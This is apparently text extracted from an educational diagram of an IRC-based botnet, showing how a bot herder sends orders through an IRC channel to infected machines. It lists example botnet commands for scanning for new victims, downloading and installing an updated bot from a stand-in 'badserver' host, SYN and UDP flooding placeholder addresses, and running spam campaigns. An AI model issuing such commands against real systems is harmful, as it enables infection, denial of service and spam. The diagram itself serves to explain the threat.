 Send Orders
All bots connected to the
IRC servers dedicated ‘bot’
channel receive and carry
out the instructions.
IRC
Server
Report for Duty
Once infected the bot signs
in to the IRC servers
dedicated ‘bot’ channel for
instructions.
Bot Herder
DNS
Server
Example ‘botnet’ commands
Scan for more victims to press-gang into service:
Advscan lsass 200 5 0 –b
Update the ‘bot’ software:
http.update http://badserver/bot.exe c:\msupdate.exe 1
Attack!
Ddos.syn xxx.xxx.xxx.xxx 80 900
Udp xxx.xxx.xxx.xxx.xxx 20000 100000 10
Spam, Spam, Spam…
Spam.setlist
Spam.settemplate
Spam.start